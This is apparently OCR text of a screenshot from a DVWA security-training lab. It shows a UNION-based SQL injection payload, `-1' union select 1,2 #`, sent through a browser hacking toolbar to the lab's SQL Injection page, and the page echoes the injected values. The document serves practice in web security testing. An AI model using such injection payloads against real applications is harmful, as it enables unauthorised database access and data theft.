 Vulnerability: SQL Inject...
192.168.47.132/DVWA/vulnerabilities/sqli/?id=-1' union select 1,2
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.47.132/DVWA/vulnerabilities/sqli/?id=-1' union select 1,2 %23 &Submit=Submit
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,2 #
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/